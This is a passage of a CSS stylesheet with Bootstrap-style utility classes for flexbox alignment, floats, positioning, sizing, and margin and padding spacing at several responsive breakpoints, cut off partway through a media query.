    .d-print-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
    }
    .d-print-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }
}

.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden;
}

.embed-responsive::before {
    display: block;
    content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.embed-responsive-21by9::before {
    padding-top: 42.85714%;
}

.embed-responsive-16by9::before {
    padding-top: 56.25%;
}

.embed-responsive-4by3::before {
    padding-top: 75%;
}

.embed-responsive-1by1::before {
    padding-top: 100%;
}

.flex-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
}

.flex-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
}

.flex-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
}

.flex-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
}

.flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
}

.flex-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
}

.justify-content-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
}

.justify-content-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
}

.justify-content-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}

.justify-content-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
}

.justify-content-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
}

.align-items-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
}

.align-items-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
}

.align-items-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
}

.align-items-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
}

.align-items-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
}

.align-content-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
}

.align-content-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
}

.align-content-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
}

.align-content-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
}

.align-content-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
}

.align-content-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
}

.align-self-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
}

.align-self-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
}

.align-self-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
}

.align-self-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
}

.align-self-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
}

.align-self-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
}

@media (min-width: 576px) {
    .flex-sm-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }
    .flex-sm-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }
    .flex-sm-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }
    .flex-sm-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }
    .flex-sm-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }
    .flex-sm-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }
    .flex-sm-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }
    .justify-content-sm-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }
    .justify-content-sm-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }
    .justify-content-sm-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }
    .justify-content-sm-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }
    .justify-content-sm-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }
    .align-items-sm-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }
    .align-items-sm-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }
    .align-items-sm-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }
    .align-items-sm-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }
    .align-items-sm-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }
    .align-content-sm-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }
    .align-content-sm-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }
    .align-content-sm-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }
    .align-content-sm-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }
    .align-content-sm-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }
    .align-content-sm-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }
    .align-self-sm-auto {
        -ms-flex-item-align: auto !important;
        align-self: auto !important;
    }
    .align-self-sm-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }
    .align-self-sm-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }
    .align-self-sm-center {
        -ms-flex-item-align: center !important;
        align-self: center !important;
    }
    .align-self-sm-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }
    .align-self-sm-stretch {
        -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 767px) {
    .flex-md-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }
    .flex-md-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }
    .flex-md-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }
    .flex-md-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }
    .flex-md-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }
    .flex-md-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }
    .flex-md-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }
    .justify-content-md-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }
    .justify-content-md-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }
    .justify-content-md-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }
    .justify-content-md-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }
    .justify-content-md-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }
    .align-items-md-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }
    .align-items-md-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }
    .align-items-md-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }
    .align-items-md-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }
    .align-items-md-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }
    .align-content-md-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }
    .align-content-md-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }
    .align-content-md-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }
    .align-content-md-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }
    .align-content-md-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }
    .align-content-md-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }
    .align-self-md-auto {
        -ms-flex-item-align: auto !important;
        align-self: auto !important;
    }
    .align-self-md-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }
    .align-self-md-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }
    .align-self-md-center {
        -ms-flex-item-align: center !important;
        align-self: center !important;
    }
    .align-self-md-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }
    .align-self-md-stretch {
        -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 1025px) {
    .flex-lg-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }
    .flex-lg-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }
    .flex-lg-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }
    .flex-lg-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }
    .flex-lg-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }
    .flex-lg-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }
    .flex-lg-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }
    .justify-content-lg-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }
    .justify-content-lg-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }
    .justify-content-lg-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }
    .justify-content-lg-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }
    .justify-content-lg-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }
    .align-items-lg-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }
    .align-items-lg-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }
    .align-items-lg-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }
    .align-items-lg-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }
    .align-items-lg-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }
    .align-content-lg-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }
    .align-content-lg-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }
    .align-content-lg-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }
    .align-content-lg-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }
    .align-content-lg-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }
    .align-content-lg-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }
    .align-self-lg-auto {
        -ms-flex-item-align: auto !important;
        align-self: auto !important;
    }
    .align-self-lg-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }
    .align-self-lg-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }
    .align-self-lg-center {
        -ms-flex-item-align: center !important;
        align-self: center !important;
    }
    .align-self-lg-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }
    .align-self-lg-stretch {
        -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 1230px) {
    .flex-xl-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }
    .flex-xl-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }
    .flex-xl-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }
    .flex-xl-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }
    .flex-xl-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }
    .flex-xl-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }
    .flex-xl-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }
    .justify-content-xl-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }
    .justify-content-xl-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }
    .justify-content-xl-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }
    .justify-content-xl-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }
    .justify-content-xl-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }
    .align-items-xl-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }
    .align-items-xl-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }
    .align-items-xl-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }
    .align-items-xl-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }
    .align-items-xl-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }
    .align-content-xl-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }
    .align-content-xl-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }
    .align-content-xl-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }
    .align-content-xl-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }
    .align-content-xl-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }
    .align-content-xl-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }
    .align-self-xl-auto {
        -ms-flex-item-align: auto !important;
        align-self: auto !important;
    }
    .align-self-xl-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }
    .align-self-xl-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }
    .align-self-xl-center {
        -ms-flex-item-align: center !important;
        align-self: center !important;
    }
    .align-self-xl-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }
    .align-self-xl-stretch {
        -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
    }
}

.float-left {
    float: left !important;
}

.float-right {
    float: right !important;
}

.float-none {
    float: none !important;
}

@media (min-width: 576px) {
    .float-sm-left {
        float: left !important;
    }
    .float-sm-right {
        float: right !important;
    }
    .float-sm-none {
        float: none !important;
    }
}

@media (min-width: 767px) {
    .float-md-left {
        float: left !important;
    }
    .float-md-right {
        float: right !important;
    }
    .float-md-none {
        float: none !important;
    }
}

@media (min-width: 1025px) {
    .float-lg-left {
        float: left !important;
    }
    .float-lg-right {
        float: right !important;
    }
    .float-lg-none {
        float: none !important;
    }
}

@media (min-width: 1230px) {
    .float-xl-left {
        float: left !important;
    }
    .float-xl-right {
        float: right !important;
    }
    .float-xl-none {
        float: none !important;
    }
}

.position-static {
    position: static !important;
}

.position-relative {
    position: relative !important;
}

.position-absolute {
    position: absolute !important;
}

.position-fixed {
    position: fixed !important;
}

.position-sticky {
    position: sticky !important;
}

.fixed-top {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 23;
}

.fixed-bottom {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 23;
}

@supports (position: sticky) {
    .sticky-top {
        position: sticky;
        top: 0;
        z-index: 22;
    }
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    overflow: visible;
    clip: auto;
    white-space: normal;
    -webkit-clip-path: none;
    clip-path: none;
}

.w-25 {
    width: 25% !important;
}

.w-50 {
    width: 50% !important;
}

.w-75 {
    width: 75% !important;
}

.w-100 {
    width: 100% !important;
}

.h-25 {
    height: 25% !important;
}

.h-50 {
    height: 50% !important;
}

.h-75 {
    height: 75% !important;
}

.h-100 {
    height: 100% !important;
}

.mw-100 {
    max-width: 100% !important;
}

.mh-100 {
    max-height: 100% !important;
}

.m-0 {
    margin: 0 !important;
}

.mt-0,
.my-0 {
    margin-top: 0 !important;
}

.mr-0,
.mx-0 {
    margin-right: 0 !important;
}

.mb-0,
.my-0 {
    margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
    margin-left: 0 !important;
}

.m-1 {
    margin: 0.25rem !important;
}

.mt-1,
.my-1 {
    margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
    margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
    margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
    margin-left: 0.25rem !important;
}

.m-2 {
    margin: 0.5rem !important;
}

.mt-2,
.my-2 {
    margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
    margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
    margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
    margin-left: 0.5rem !important;
}

.m-3 {
    margin: 1rem !important;
}

.mt-3,
.my-3 {
    margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
    margin-right: 1rem !important;
}

.mb-3,
.my-3 {
    margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
    margin-left: 1rem !important;
}

.m-4 {
    margin: 1.5rem !important;
}

.mt-4,
.my-4 {
    margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
    margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
    margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
    margin-left: 1.5rem !important;
}

.m-5 {
    margin: 3rem !important;
}

.mt-5,
.my-5 {
    margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
    margin-right: 3rem !important;
}

.mb-5,
.my-5 {
    margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
    margin-left: 3rem !important;
}

.p-0 {
    padding: 0 !important;
}

.pt-0,
.py-0 {
    padding-top: 0 !important;
}

.pr-0,
.px-0 {
    padding-right: 0 !important;
}

.pb-0,
.py-0 {
    padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
    padding-left: 0 !important;
}

.p-1 {
    padding: 0.25rem !important;
}

.pt-1,
.py-1 {
    padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
    padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
    padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
    padding-left: 0.25rem !important;
}

.p-2 {
    padding: 0.5rem !important;
}

.pt-2,
.py-2 {
    padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
    padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
    padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
    padding-left: 0.5rem !important;
}

.p-3 {
    padding: 1rem !important;
}

.pt-3,
.py-3 {
    padding-top: 1rem !important;
}

.pr-3,
.px-3 {
    padding-right: 1rem !important;
}

.pb-3,
.py-3 {
    padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
    padding-left: 1rem !important;
}

.p-4 {
    padding: 1.5rem !important;
}

.pt-4,
.py-4 {
    padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
    padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
    padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
    padding-left: 1.5rem !important;
}

.p-5 {
    padding: 3rem !important;
}

.pt-5,
.py-5 {
    padding-top: 3rem !important;
}

.pr-5,
.px-5 {
    padding-right: 3rem !important;
}

.pb-5,
.py-5 {
    padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
    padding-left: 3rem !important;
}

.m-auto {
    margin: auto !important;
}

.mt-auto,
.my-auto {
    margin-top: auto !important;
}

.mr-auto,
.mx-auto {
    margin-right: auto !important;
}

.mb-auto,
.my-auto {
    margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
    margin-left: auto !important;
}

@media (min-width: 576px) {
    .m-sm-0 {
        margin: 0 !important;
    }
    .mt-sm-0,
    .my-sm-0 {
        margin-top: 0 !important;
    }
    .mr-sm-0,
    .mx-sm-0 {
        margin-right: 0 !important;
    }
    .mb-sm-0,
    .my-sm-0 {
        margin-bottom: 0 !important;
    }
    .ml-sm-0,
    .mx-sm-0 {
        margin-left: 0 !important;
    }
    .m-sm-1 {
        margin: 0.25rem !important;
    }
    .mt-sm-1,
    .my-sm-1 {
        margin-top: 0.25rem !important;
    }
    .mr-sm-1,
    .mx-sm-1 {
        margin-right: 0.25rem !important;
    }
    .mb-sm-1,
    .my-sm-1 {
        margin-bottom: 0.25rem !important;
    }
    .ml-sm-1,
    .mx-sm-1 {
        margin-left: 0.25rem !important;
    }
    .m-sm-2 {
        margin: 0.5rem !important;
    }
    .mt-sm-2,
    .my-sm-2 {
        margin-top: 0.5rem !important;
    }
    .mr-sm-2,
    .mx-sm-2 {
        margin-right: 0.5rem !important;
    }
    .mb-sm-2,
    .my-sm-2 {
        margin-bottom: 0.5rem !important;
    }
    .ml-sm-2,
    .mx-sm-2 {
        margin-left: 0.5rem !important;
    }
    .m-sm-3 {
        margin: 1rem !important;
    }
    .mt-sm-3,
    .my-sm-3 {
        margin-top: 1rem !important;
    }
    .mr-sm-3,
    .mx-sm-3 {
        margin-right: 1rem !important;
    }
    .mb-sm-3,
    .my-sm-3 {
        margin-bottom: 1rem !important;
    }
    .ml-sm-3,
    .mx-sm-3 {
        margin-left: 1rem !important;
    }
    .m-sm-4 {
        margin: 1.5rem !important;
    }
    .mt-sm-4,
    .my-sm-4 {
        margin-top: 1.5rem !important;
    }
    .mr-sm-4,
    .mx-sm-4 {
        margin-right: 1.5rem !important;
    }
    .mb-sm-4,
    .my-sm-4 {
        margin-bottom: 1.5rem !important;
    }
    .ml-sm-4,
    .mx-sm-4 {
        margin-left: 1.5rem !important;
    }
    .m-sm-5 {
        margin: 3rem !important;
    }
    .mt-sm-5,
    .my-sm-5 {
        margin-top: 3rem !important;
    }
    .mr-sm-5,
    .mx-sm-5 {
        margin-right: 3rem !important;
    }
    .mb-sm-5,
    .my-sm-5 {
        margin-bottom: 3rem !important;
    }
    .ml-sm-5,
    .mx-sm-5 {
        margin-left: 3rem !important;
    }
    .p-sm-0 {
        padding: 0 !important;
    }
    .pt-sm-0,
    .py-sm-0 {
        padding-top: 0 !important;
    }
    .pr-sm-0,
    .px-sm-0 {
        padding-right: 0 !important;
    }
    .pb-sm-0,
    .py-sm-0 {
        padding-bottom: 0 !important;
    }
    .pl-sm-0,
    .px-sm-0 {
        padding-left: 0 !important;
    }
    .p-sm-1 {
        padding: 0.25rem !important;
    }
    .pt-sm-1,
    .py-sm-1 {
        padding-top: 0.25rem !important;
    }
    .pr-sm-1,
    .px-sm-1 {
        padding-right: 0.25rem !important;
    }
    .pb-sm-1,
    .py-sm-1 {
        padding-bottom: 0.25rem !important;
    }
    .pl-sm-1,
    .px-sm-1 {
        padding-left: 0.25rem !important;
    }
    .p-sm-2 {
        padding: 0.5rem !important;
    }
    .pt-sm-2,
    .py-sm-2 {
        padding-top: 0.5rem !important;
    }
    .pr-sm-2,
    .px-sm-2 {
        padding-right: 0.5rem !important;
    }
    .pb-sm-2,
    .py-sm-2 {
        padding-bottom: 0.5rem !important;
    }
    .pl-sm-2,
    .px-sm-2 {
        padding-left: 0.5rem !important;
    }
    .p-sm-3 {
        padding: 1rem !important;
    }
    .pt-sm-3,
    .py-sm-3 {
        padding-top: 1rem !important;
    }
    .pr-sm-3,
    .px-sm-3 {
        padding-right: 1rem !important;
    }
    .pb-sm-3,
    .py-sm-3 {
        padding-bottom: 1rem !important;
    }
    .pl-sm-3,
    .px-sm-3 {
        padding-left: 1rem !important;
    }
    .p-sm-4 {
        padding: 1.5rem !important;
    }
    .pt-sm-4,
    .py-sm-4 {
        padding-top: 1.5rem !important;
    }
    .pr-sm-4,
    .px-sm-4 {
        padding-right: 1.5rem !important;
    }
    .pb-sm-4,
    .py-sm-4 {
        padding-bottom: 1.5rem !important;
    }
    .pl-sm-4,
    .px-sm-4 {
        padding-left: 1.5rem !important;
    }
    .p-sm-5 {
        padding: 3rem !important;
    }
    .pt-sm-5,
    .py-sm-5 {
        padding-top: 3rem !important;
    }
    .pr-sm-5,
    .px-sm-5 {
        padding-right: 3rem !important;
    }
    .pb-sm-5,
    .py-sm-5 {
        padding-bottom: 3rem !important;
    }
    .pl-sm-5,
    .px-sm-5 {
        padding-left: 3rem !important;
    }
    .m-sm-auto {
        margin: auto !important;
    }
    .mt-sm-auto,
    .my-sm-auto {
        margin-top: auto !important;
    }
    .mr-sm-auto,
    .mx-sm-auto {
        margin-right: auto !important;
    }
    .mb-sm-auto,
    .my-sm-auto {
        margin-bottom: auto !important;
    }
    .ml-sm-auto,
    .mx-sm-auto {
        margin-left: auto !important;
    }
}

@media (min-width: 767px) {
    .m-md-0 {
        margin: 0 !important;
    }
    .mt-md-0,
    .my-md-0 {
        margin-top: 0 !important;
    }
    .mr-md-0,
    .mx-md-0 {
        margin-right: 0 !important;
    }
    .mb-md-0,
    .my-md-0 {
        margin-bottom: 0 !important;
    }
    .ml-md-0,
    .mx-md-0 {
        margin-left: 0 !important;
    }
    .m-md-1 {
        margin: 0.25rem !important;
    }
    .mt-md-1,
    .my-md-1 {
        margin-top: 0.25rem !important;
    }
    .mr-md-1,
    .mx-md-1 {
        margin-right: 0.25rem !important;
    }
    .mb-md-1,
    .my-md-1 {
        margin-bottom: 0.25rem !important;
    }
    .ml-md-1,
    .mx-md-1 {
        margin-left: 0.25rem !important;
    }
    .m-md-2 {
        margin: 0.5rem !important;
    }
    .mt-md-2,
    .my-md-2 {
        margin-top: 0.5rem !important;
    }
    .mr-md-2,
    .mx-md-2 {
        margin-right: 0.5rem !important;
    }
    .mb-md-2,
    .my-md-2 {
        margin-bottom: 0.5rem !important;
    }
    .ml-md-2,
    .mx-md-2 {
        margin-left: 0.5rem !important;
    }
    .m-md-3 {
        margin: 1rem !important;
    }
    .mt-md-3,
    .my-md-3 {
        margin-top: 1rem !important;
    }
    .mr-md-3,
    .mx-md-3 {
        margin-right: 1rem !important;
    }
    .mb-md-3,
    .my-md-3 {
        margin-bottom: 1rem !important;
    }
    .ml-md-3,
    .mx-md-3 {
        margin-left: 1rem !important;
    }
    .m-md-4 {
        margin: 1.5rem !important;
    }
    .mt-md-4,
    .my-md-4 {
        margin-top: 1.5rem !important;
    }
    .mr-md-4,
    .mx-md-4 {
        margin-right: 1.5rem !important;
    }
    .mb-md-4,
    .my-md-4 {
        margin-bottom: 1.5rem !important;
    }
    .ml-md-4,
    .mx-md-4 {
        margin-left: 1.5rem !important;
    }
    .m-md-5 {
        margin: 3rem !important;
    }
    .mt-md-5,
    .my-md-5 {
        margin-top: 3rem !important;
    }
    .mr-md-5,
    .mx-md-5 {
        margin-right: 3rem !important;
    }
    .mb-md-5,
    .my-md-5 {
        margin-bottom: 3rem !important;
    }
    .ml-md-5,
    .mx-md-5 {
